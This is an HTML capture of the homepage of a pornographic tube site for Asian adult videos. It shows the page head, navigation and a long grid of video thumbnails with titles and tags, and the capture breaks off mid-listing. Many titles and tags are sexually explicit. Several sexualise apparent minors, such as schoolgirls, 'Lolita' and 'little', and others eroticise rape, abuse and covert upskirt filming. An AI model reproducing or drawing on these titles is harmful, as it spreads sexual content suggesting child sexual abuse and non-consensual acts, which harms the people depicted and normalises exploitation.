

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asian-xxx-girls.com/
body_size: 17851
content:
<!DOCTYPE html PUBLIC>
<html>
<head>
<title>Asian XXX Tube - Japanese Boobs, Thailand Sexy Teens, Chinese Sex, JAV Porn</title>
<meta name="Description" content="Come on and enjoy the show at our Asian xxx tube with the hottest oriental chicks filmed while fucking" />
<meta name="keywords" content="Free JAV Uncensored, DownLoad JAV HD Free, Jav HD Online, Jav HD Japasese Girls, Free JAV Streaming, Japanese Uncensored Movies, Free JAV Movies Uncensored, Watch JAV Stream Online HD, Japanese AV download, dowload jav Uncensored" />
<link rel="canonical" href="https://www.asian-xxx-girls.com" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet" />
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.css" />
        <link href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700' rel='stylesheet' type='text/css'>
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=yes;"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta name="referrer" content="unsafe-url">
<!--SCJ_INCLUDE--> 
    <meta name="referrer" content="unsafe-url"></head>
    <body>

        <div class="head-wr">
            <div class="head">

                <div class="logo">
<a href="/">Asian<span>-XXX-</span>Girls</a>
               </div>

                <div class="head-r">
                    <div class="search">
<form target="_self" method='post' id='_searchForm' onsubmit="return (function (form){if(form.search.value){form.action = '/s/hottest/' + escape(form.search.value) + '/1.html';return true;}return false;})(this);">
   <input class="search_query" type="text" name="search" value="" placeholder="Search ..." onfocus="if(this.value=='') {this.value='';}" id='_searchFormInput' onBlur="if(this.value==''){this.value=''};">
 <button type="submit" value=""><i class="fa fa-search"></i></button>
 </form>
                    </div>
                  
                </div>
            </div>

        </div>

         <div class="main-menu">
            <ul>
<li class="active"><a href="/hottest/1.html" target="_self">Popular</a></li>
<li ><a href="/newest/1.html" target="_self">Latest</a></li>

            </ul>
        </div>

        <div class="wrap">

            <div class="title-sort">
                <h1>TOP RATED ASIAN XXX TUBE PORN VIDEOS</h1>
            </div>

            <div class="sort-pages">
                <ul class="sort">
<li class="active"><a href="/hottest/1.html" target="_self">Popular</a></li>
<li ><a href="/newest/1.html" target="_self">Latest</a></li>
                </ul>

                <ul class="pages">


<li class="active">
<a href="hottest/1.html" target="_self" title="1">1</a></li>

<li class="">
<a href="hottest/2.html" target="_self" title="2">2</a></li>

<li class="">
<a href="hottest/3.html" target="_self" title="3">3</a></li>
<li><span>...</span></li>
<li class="">
<a href="hottest/40.html" target="_self" title="40">40</a></li>

<li class="">
<a href="hottest/41.html" target="_self" title="41">41</a></li>

<li class="">
<a href="hottest/42.html" target="_self" title="42">42</a></li>

            </ul>
            </div>

            <div class="thumbs-wrap">

<div class="th">
                    <a href="/play.php?video=/view/5390/sagvdag.html" target="_blank">
                        <img src="/content/15/499.jpg" alt="">
                        <span class="title">sagvdag</span>
                
                    <span class="duration">43:56</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11810/zrltlcdjme.html" target="_blank">
                        <img src="/content/28/542.jpg" alt="">
                        <span class="title">zrltlcdjme</span>
                
                    <span class="duration">33:41</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5119/-martele-03.html" target="_blank">
                        <img src="/content/15/230.jpg" alt="teen">
                        <span class="title">無毛宣言　手稲留美子 martele_03</span>
                
                    <span class="duration">12:20</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12185/asian-pussy-tang.html" target="_blank">
                        <img src="/content/28/785.jpg" alt="pussy teen">
                        <span class="title">Asian Pussy Tang</span>
                
                    <span class="duration">17:59</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12026/chinese-model-li-zixi-bondage-shoot-bts.html" target="_blank">
                        <img src="/content/28/682.jpg" alt="amateur bdsm chinese homemade model slave uncensored">
                        <span class="title">Chinese Model 李梓熙 Li ZiXi - Bondage Shoot BTS Part 4</span>
                
                    <span class="duration">27:33</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/13246/hot-teen-with-pretty-boobs-perfect-body.html" target="_blank">
                        <img src="/content/29/515.jpg" alt="boobs cute hot pretty teen">
                        <span class="title">Hot teen with pretty boobs ,perfect body</span>
                
                    <span class="duration">2:00</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5654/ch4745-1.html" target="_blank">
                        <img src="/content/15/759.jpg" alt="">
                        <span class="title">CH4745_1</span>
                
                    <span class="duration">31:37</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5910/-calderon-02.html" target="_blank">
                        <img src="/content/16/014.jpg" alt="teen">
                        <span class="title">無毛宣言　山本玲奈 calderon_02</span>
                
                    <span class="duration">12:52</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11688/loincloth-festival-girls-fucked.html" target="_blank">
                        <img src="/content/28/465.jpg" alt="fuck little outdoor public teen">
                        <span class="title">Loincloth Festival Girls Fucked</span>
                
                    <span class="duration">3:16:23</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12559/pms-193.html" target="_blank">
                        <img src="/content/29/037.jpg" alt="18-21">
                        <span class="title">PMS-193 みるスポ！ 大倉彩音</span>
                
                    <span class="duration">2:14:58</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/3890/jap8989.html" target="_blank">
                        <img src="/content/13/549.jpg" alt="teen">
                        <span class="title">jap8989</span>
                
                    <span class="duration">50:20</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11484/vspds-628-schoolgirl-abuse-1.html" target="_blank">
                        <img src="/content/28/325.jpg" alt="bus classroom cum cumshot domination facials japanese little schoolgirl">
                        <span class="title">VSPDS-628 Schoolgirl Abuse 1</span>
                
                    <span class="duration">16:16</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12289/akzkaaujvn.html" target="_blank">
                        <img src="/content/28/850.jpg" alt="">
                        <span class="title">akzkaaujvn</span>
                
                    <span class="duration">28:54</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11862/tba-lolita-cheng-15h.html" target="_blank">
                        <img src="/content/28/576.jpg" alt="boobs dildo hairy hot small-tits little outdoor posing pussy">
                        <span class="title">TBA Lolita Cheng 15h</span>
                
                    <span class="duration">7:26</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/1840/himawari-fucked-with-vegetables-and-rides-cock-on-fie.html" target="_blank">
                        <img src="/content/9/978.jpg" alt="big-cock fuck japanese ride">
                        <span class="title">Himawari is fucked with vegetables and rides cock on the fie</span>
                
                    <span class="duration">10:04</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11052/kldjmfhodf.html" target="_blank">
                        <img src="/content/28/027.jpg" alt="teen">
                        <span class="title">kldjmfhodf</span>
                
                    <span class="duration">9:10</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12079/koi-kuriyama-beautiful-girl.html" target="_blank">
                        <img src="/content/28/714.jpg" alt="beauty big-tits boobs japanese slender solo teen">
                        <span class="title">Koi Kuriyama 栗山こい - Beautiful Girl</span>
                
                    <span class="duration">13:50</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/6069/20seiki-shojo-dai1sho-scene-2.html" target="_blank">
                        <img src="/content/16/173.jpg" alt="18-21 babe boobs brunette hairy japanese small-tits little pussy">
                        <span class="title">20seiki Shojo Dai1sho - Scene 2</span>
                
                    <span class="duration">37:07</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11976/busty-asian-girl-getting-her-hairy-pussy-fucked-hard.html" target="_blank">
                        <img src="/content/28/645.jpg" alt="big-tits boobs bus busty cumshot fuck hairy hardcore japanese">
                        <span class="title">Busty Asian Girl Getting Her Hairy Pussy Fucked Hard Cum To Tits On The Bed</span>
                
                    <span class="duration">10:00</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11550/busty-asian-with-tight-top-getting-fucked.html" target="_blank">
                        <img src="/content/28/366.jpg" alt="babe bus busty fuck pov">
                        <span class="title">Busty Asian with tight top getting fucked</span>
                
                    <span class="duration">4:58</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12565/japanese-amateur-creampie.html" target="_blank">
                        <img src="/content/29/041.jpg" alt="amateur creampie japanese">
                        <span class="title">japanese amateur creampie</span>
                
                    <span class="duration">34:03</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12667/qr23t4ye5.html" target="_blank">
                        <img src="/content/29/108.jpg" alt="cum cumshot hot">
                        <span class="title">qr23t4ye5</span>
                
                    <span class="duration">39:11</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5652/s-cute-463-wakana.html" target="_blank">
                        <img src="/content/15/757.jpg" alt="cute teen">
                        <span class="title">S-Cute 463 Wakana</span>
                
                    <span class="duration">25:56</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/7157/hot-super-cute-asian-teen-fucks-hard.html" target="_blank">
                        <img src="/content/18/326.jpg" alt="cute fuck hardcore hot teen">
                        <span class="title">Hot super cute asian teen fucks hard</span>
                
                    <span class="duration">4:36</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10884/one-interracial-orgy-free-asian-porn-part2.html" target="_blank">
                        <img src="/content/27/916.jpg" alt="blowjob bukkake gang-bang group-sex hairy hd idol interracial japanese">
                        <span class="title">One Interracial Orgy Free Asian porn part2</span>
                
                    <span class="duration">6:13</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/13899/2qregsgsees.html" target="_blank">
                        <img src="/content/29/963.jpg" alt="cum cumshot hot">
                        <span class="title">2qregsgsees</span>
                
                    <span class="duration">37:07</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12132/-03.html" target="_blank">
                        <img src="/content/28/745.jpg" alt="chinese cum cumshot little moan rough">
                        <span class="title">喜欢被强奸的骚货03</span>
                
                    <span class="duration">13:50</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/7221/chinese-anal-fingering-japanese.html" target="_blank">
                        <img src="/content/18/455.jpg" alt="anal chinese fingering japanese lesbian">
                        <span class="title">Chinese anal fingering japanese</span>
                
                    <span class="duration">4:48</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11323/pull-up-her-skirt-and-fuck-her-in-ktv-room.html" target="_blank">
                        <img src="/content/28/212.jpg" alt="amateur fuck outdoor public skirt">
                        <span class="title">Pull up her skirt and fuck her in ktv room</span>
                
                    <span class="duration">4:42</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/8966/ttt31.html" target="_blank">
                        <img src="/content/26/617.jpg" alt="bdsm slave">
                        <span class="title">TTT31</span>
                
                    <span class="duration">26:12</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/6360/subtitled-japanese-enf-nudist-schoolgirl-in-classroom.html" target="_blank">
                        <img src="/content/16/737.jpg" alt="ass classroom college japanese nude schoolgirl teen">
                        <span class="title">Subtitled Japanese ENF nudist schoolgirl in classroom</span>
                
                    <span class="duration">3:12</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/8781/ch8968-1-wmv.html" target="_blank">
                        <img src="/content/26/498.jpg" alt="">
                        <span class="title">CH8968_1.wmv</span>
                
                    <span class="duration">28:53</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10797/2016-1-12-6.html" target="_blank">
                        <img src="/content/27/854.jpg" alt="18-21 masturbation">
                        <span class="title">2016-1-12-6</span>
                
                    <span class="duration">21:14</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12880/jk-bus-01.html" target="_blank">
                        <img src="/content/29/258.jpg" alt="ass babe big-tits blowjob boobs bus busty doggy-style fingering">
                        <span class="title">JK_bus_01</span>
                
                    <span class="duration">57:38</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10871/--10871.html" target="_blank">
                        <img src="/content/27/905.jpg" alt="teen">
                        <span class="title">长的酷似阿萨美模洛丽塔陈泳池掰穴诱惑 480P</span>
                
                    <span class="duration">5:48</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10975/beautiful-korean-model-has-sex-in-the-hotel.html" target="_blank">
                        <img src="/content/27/972.jpg" alt="amateur beauty chinese hot hotel korean little model rough">
                        <span class="title">Beautiful Korean Model Has Sex in The Hotel.</span>
                
                    <span class="duration">28:59</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/13993/hft6ujy.html" target="_blank">
                        <img src="/content/30/025.jpg" alt="cum cumshot hot">
                        <span class="title">hft6ujy</span>
                
                    <span class="duration">38:28</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5711/senzurijap.html" target="_blank">
                        <img src="/content/15/816.jpg" alt="">
                        <span class="title">senzurijap</span>
                
                    <span class="duration">20:20</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/8865/got-milk.html" target="_blank">
                        <img src="/content/26/551.jpg" alt="ass bdsm fuck japanese kinky lactation smoking">
                        <span class="title">Got milk</span>
                
                    <span class="duration">9:18</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/3805/japanese-office-workers-fight-over-boss.html" target="_blank">
                        <img src="/content/13/425.jpg" alt="boss japanese lesbian office sport">
                        <span class="title">Japanese Office Workers Fight Over Boss</span>
                
                    <span class="duration">2:1:45</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/2186/next.html" target="_blank">
                        <img src="/content/10/425.jpg" alt="">
                        <span class="title">next</span>
                
                    <span class="duration">2:31</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/8344/japanese-lesbian-22-002.html" target="_blank">
                        <img src="/content/23/622.jpg" alt="fetish japanese lesbian licking">
                        <span class="title">Japanese lesbian 22-002</span>
                
                    <span class="duration">3:28:44</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/9859/petite-jav-teen-schoolgirls-rina-and-asami-give-public.html" target="_blank">
                        <img src="/content/27/221.jpg" alt="ass classroom cumshot hot japanese small-tits little public pussy">
                        <span class="title">Petite Jav Teen Schoolgirls Rina And Asami Give Public BJ And Piss</span>
                
                    <span class="duration">8:01</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10785/woke-up-wet-and-so-damn-horny.html" target="_blank">
                        <img src="/content/27/847.jpg" alt="fuck horny pussy wet">
                        <span class="title">Woke up wet and so damn horny</span>
                
                    <span class="duration">0:56</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/4970/nm132.html" target="_blank">
                        <img src="/content/15/081.jpg" alt="japanese">
                        <span class="title">NM132</span>
                
                    <span class="duration">1:0:08</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/2536/asian-brunette-doggy-style-nailed-up-hard-as-fuck.html" target="_blank">
                        <img src="/content/11/124.jpg" alt="brunette couple doggy-style fuck hairy hardcore japanese licking small-tits">
                        <span class="title">Asian brunette doggy style nailed up hard as fuck</span>
                
                    <span class="duration">7:55</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12397/chinese-bondage-one-leg-up.html" target="_blank">
                        <img src="/content/28/921.jpg" alt="bikini chinese kinky slave">
                        <span class="title">Chinese bondage one leg up</span>
                
                    <span class="duration">53:36</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11060/ameri-ichinose2.html" target="_blank">
                        <img src="/content/28/032.jpg" alt="big-tits boobs teen">
                        <span class="title">AMERI ICHINOSE2</span>
                
                    <span class="duration">13:37</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12877/cute-asian-maid-flashing-butt-upskirt-seduces-her-boss.html" target="_blank">
                        <img src="/content/29/255.jpg" alt="amateur ass boss cosplay cute fetish hardcore japanese playing">
                        <span class="title">Cute asian maid flashing butt upskirt seduces her boss</span>
                
                    <span class="duration">5:10</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11329/japanese-newscaster-gets-cummed-on-pt-2.html" target="_blank">
                        <img src="/content/28/214.jpg" alt="ass bukkake cum cumshot facials hot japanese really funny">
                        <span class="title">Japanese newscaster gets cummed on pt. 2</span>
                
                    <span class="duration">2:39</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5158/thai-babe-fucked-in-backyard-while-wearing-school-uniform.html" target="_blank">
                        <img src="/content/15/269.jpg" alt="amateur babe classroom fuck outdoor public schoolgirl thailand uniform">
                        <span class="title">Thai Babe Fucked In Backyard While Wearing School Uniform</span>
                
                    <span class="duration">4:00</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5240/upskirt-voyeurism-schoolgirl.html" target="_blank">
                        <img src="/content/15/350.jpg" alt="classroom panties schoolgirl skirt teen upskirt">
                        <span class="title">upskirt voyeurism schoolgirl</span>
                
                    <span class="duration">6:45</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/6605/plump-and-busty-japan-lesbians-rub-huge-asses-together.html" target="_blank">
                        <img src="/content/17/227.jpg" alt="ass bus busty fatty japanese lesbian">
                        <span class="title">Plump and busty Japan lesbians rub huge asses together</span>
                
                    <span class="duration">3:26</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5003/hot-babe-asian-miyu-ebihara.html" target="_blank">
                        <img src="/content/15/114.jpg" alt="babe hot japanese teen">
                        <span class="title">Hot Babe Asian Miyu Ebihara.</span>
                
                    <span class="duration">13:04</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/8259/chinese-busty-amateur-dildos-creamy-pussy.html" target="_blank">
                        <img src="/content/22/292.jpg" alt="amateur bus busty chinese dildo pussy shaved teen wet">
                        <span class="title">Chinese busty amateur dildos creamy pussy</span>
                
                    <span class="duration">9:35</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10540/emilia-sin-sack-lap-sitting-r18-x264-mp4.html" target="_blank">
                        <img src="/content/27/684.jpg" alt="18-21 anime">
                        <span class="title">emilia_-_sin_sack_lap_sitting_r18_x264.mp4</span>
                
                    <span class="duration">1:18</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/8990/korea-femdom.html" target="_blank">
                        <img src="/content/26/634.jpg" alt="foot-fetish korean nylon panties">
                        <span class="title">korea femdom 肉丝脚享受</span>
                
                    <span class="duration">10:00</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12073/stickyasian18-dee-please-fuck-me-sir.html" target="_blank">
                        <img src="/content/28/712.jpg" alt="18-21 blowjob brunette big-cock cumshot facials fuck hot small-tits">
                        <span class="title">StickyAsian18 Dee "Please Fuck Me Sir"</span>
                
                    <span class="duration">8:09</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10784/raven-bay-smoking.html" target="_blank">
                        <img src="/content/27/848.jpg" alt="dolly fetish juicy pornstar smoking tattoo">
                        <span class="title">Raven Bay Smoking</span>
                
                    <span class="duration">0:08</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11078/thaigirltia-tia-loves-big-cock-sliding-into-her-small.html" target="_blank">
                        <img src="/content/28/046.jpg" alt="big-cock huge-cock little mouthful teen thailand">
                        <span class="title">thaigirltia Tia loves the big cock sliding into her small mouth</span>
                
                    <span class="duration">7:37</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/6742/--6742.html" target="_blank">
                        <img src="/content/17/501.jpg" alt="">
                        <span class="title">芦名未帆(美祢藤コウ)(稲森しほり)</span>
                
                    <span class="duration">3:45</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11088/firststar-0866.html" target="_blank">
                        <img src="/content/28/054.jpg" alt="pornstar">
                        <span class="title">firststar-0866</span>
                
                    <span class="duration">3:00</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5936/china-first-this-that03.html" target="_blank">
                        <img src="/content/16/040.jpg" alt="big-tits chinese cute japanese">
                        <span class="title">china.first this that03</span>
                
                    <span class="duration">39:22</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11250/wife-cheats-when-husband-sleep-on-bus.html" target="_blank">
                        <img src="/content/28/158.jpg" alt="ass babe big-tits brunette bus big-cock creampie doggy-style fetish">
                        <span class="title">Wife cheats when husband sleep on bus</span>
                
                    <span class="duration">36:06</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12934/asian-bondage-12934.html" target="_blank">
                        <img src="/content/29/294.jpg" alt="bdsm slave">
                        <span class="title">Asian bondage</span>
                
                    <span class="duration">16:56</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/9348/full-korean-movie.html" target="_blank">
                        <img src="/content/26/863.jpg" alt="amateur daughter fatty first-time fuck hardcore japanese korean mammy">
                        <span class="title">Full Korean Movie</span>
                
                    <span class="duration">1:15:42</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/3442/subtitles-japanese-hitomi-kitagawa-foreplay.html" target="_blank">
                        <img src="/content/12/896.jpg" alt="brunette couple hd japanese kiss playing pornstar stocking teen">
                        <span class="title">Subtitles Japanese Hitomi Kitagawa foreplay</span>
                
                    <span class="duration">5:14</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5610/2-asian-girls-kissing-passionately-sucking-tongues.html" target="_blank">
                        <img src="/content/15/716.jpg" alt="ass cute group-sex hairy japanese kiss lesbian orgasm panties">
                        <span class="title">2 Asian Girls Kissing Passionately Sucking Tongues</span>
                
                    <span class="duration">7:09</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/4982/62-2-wmv.html" target="_blank">
                        <img src="/content/15/093.jpg" alt="">
                        <span class="title">62_2.wmv</span>
                
                    <span class="duration">2:14</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10962/taiwan-teen-couple.html" target="_blank">
                        <img src="/content/27/963.jpg" alt="couple taiwan teen">
                        <span class="title">taiwan teen couple</span>
                
                    <span class="duration">1:56</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10781/-2-taiwan-10781.html" target="_blank">
                        <img src="/content/27/845.jpg" alt="masturbation taiwan">
                        <span class="title">小妃欠幹2 Taiwan</span>
                
                    <span class="duration">2:16</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/9205/asian-teen-thigh-high-footjob-and-blowjob.html" target="_blank">
                        <img src="/content/26/777.jpg" alt="18-21 amateur blowjob feet fetish foot-fetish footjob solo teen">
                        <span class="title">Asian teen thigh high footjob and blowjob</span>
                
                    <span class="duration">6:43</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11324/sensational-hardcore-milf-porn-with-japanese-mi-more.html" target="_blank">
                        <img src="/content/28/213.jpg" alt="big-tits blowjob boobs cum cumshot doggy-style double-penetration fingering hairy">
                        <span class="title">Sensational hardcore milf porn with Japanese Mi - More at Pissjp.com</span>
                
                    <span class="duration">12:16</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/3915/japanese-old-bbw-and-skinny-girl-lesbian-compilation.html" target="_blank">
                        <img src="/content/13/586.jpg" alt="classroom bbw fatty japanese lesbian old-and-young schoolgirl slender teen">
                        <span class="title">Japanese Old BBW And Skinny Girl Lesbian Compilation</span>
                
                    <span class="duration">3:46</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10780/realasianexposed-asian-teen-needs-hard-fuck-and-big.html" target="_blank">
                        <img src="/content/27/846.jpg" alt="brunette couch cumshot deepthroat doggy-style fuck girlfriend hardcore hot">
                        <span class="title">RealAsianExposed - Asian teen needs a hard fuck and a big load</span>
                
                    <span class="duration">18:01</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5837/hairjob-video-023.html" target="_blank">
                        <img src="/content/15/941.jpg" alt="">
                        <span class="title">hairjob video 023</span>
                
                    <span class="duration">6:52</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/9496/chinese.html" target="_blank">
                        <img src="/content/26/965.jpg" alt="ass chinese fuck model">
                        <span class="title">chinese</span>
                
                    <span class="duration">2:45</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12317/time-for-hardcore-sex-with-cock-sucking-fuuka-takanashi.html" target="_blank">
                        <img src="/content/28/869.jpg" alt="69 ass big-tits boobs bus busty big-cock facials fuck">
                        <span class="title">Time for hardcore sex with cock sucking Fuuka Takanashi</span>
                
                    <span class="duration">12:17</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11203/-1-11203.html" target="_blank">
                        <img src="/content/28/124.jpg" alt="big-cock huge-cock">
                        <span class="title">约炮很嫩的艺校大学生活好水多叫声好听1</span>
                
                    <span class="duration">15:42</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10779/rau-dong-nai.html" target="_blank">
                        <img src="/content/27/844.jpg" alt="vietnam">
                        <span class="title">Rau Dong Nai</span>
                
                    <span class="duration">1:46</span>
                </div> 

  
<div class="th th-2">
<a href="/goo.php?member=hq-jav.com" target="_blank">
 <img src="/xthumbs/hq-jav.com.jpg" alt=" jav tube">
<span class="title"> jav tube</span></a></div>

  
<div class="th th-2">
<a href="/goo.php?member=hqjavporn.com" target="_blank">
 <img src="/xthumbs/hqjavporn.com.jpg" alt=" jav">
<span class="title"> jav</span></a></div>

  
<div class="th th-2">
<a href="/goo.php?member=x-troy.com" target="_blank">
 <img src="/xthumbs/x-troy.com.jpg" alt=" Free Sex Tube Movies">
<span class="title"> Free Sex Tube Movies</span></a></div>

  
<div class="th th-2">
<a href="/goo.php?member=asian-m.com" target="_blank">
 <img src="/xthumbs/asian-m.com.jpg" alt="Asian-m">
<span class="title">Asian-m</span></a></div>

  
<div class="th th-2">
<a href="/goo.php?member=us-xxx.com" target="_blank">
 <img src="/xthumbs/us-xxx.com.jpg" alt="Hot Porn Videos">
<span class="title">Hot Porn Videos</span></a></div>

  
<div class="th th-2">
<a href="/goo.php?member=pornhabr.com" target="_blank">
 <img src="/xthumbs/pornhabr.com.jpg" alt="The Porn Habr">
<span class="title">The Porn Habr</span></a></div>

  
<div class="th th-2">
<a href="/goo.php?member=myhotasiangirls.com" target="_blank">
 <img src="/xthumbs/myhotasiangirls.com.jpg" alt=" Hot Asian Girls">
<span class="title"> Hot Asian Girls</span></a></div>

  
<div class="th th-2">
<a href="/goo.php?member=javmimi.com" target="_blank">
 <img src="/xthumbs/javmimi.com.jpg" alt=" asian xxx">
<span class="title"> asian xxx</span></a></div>

  
<div class="th th-2">
<a href="/goo.php?member=hqasianhotties.com" target="_blank">
 <img src="/xthumbs/hqasianhotties.com.jpg" alt=" Asian hotties porn">
<span class="title"> Asian hotties porn</span></a></div>

  
<div class="th th-2">
<a href="/goo.php?member=chinatownav.com" target="_blank">
 <img src="/xthumbs/chinatownav.com.jpg" alt="China Sex Tube">
<span class="title">China Sex Tube</span></a></div>



<div class="th">
                    <a href="/play.php?video=/view/10792/sexy-japanese-milf-in-tight-too-short-miniskirt-upskirt.html" target="_blank">
                        <img src="/content/27/851.jpg" alt="amateur ass big-tits brunette hot japanese juicy milf skirt">
                        <span class="title">Sexy japanese MILF in tight too short miniskirt ! upskirt shame on her ! 12</span>
                
                    <span class="duration">10:06</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/3884/japan-ticklish-armpit-massage-30-tem-30.html" target="_blank">
                        <img src="/content/13/540.jpg" alt="ass japanese massage">
                        <span class="title">Japan Ticklish Armpit Massage 30 (TEM-30)</span>
                
                    <span class="duration">1:04</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/3976/tiny-taiwanese-filipina-slut-struggles-to-fit-white.html" target="_blank">
                        <img src="/content/13/677.jpg" alt="chinese filipina hongkong innocent kiss small-tits little malaysian prostitut">
                        <span class="title">Tiny Taiwanese-Filipina Slut Struggles to Fit White Penis</span>
                
                    <span class="duration">17:20</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12954/japanese-lesbian-12954.html" target="_blank">
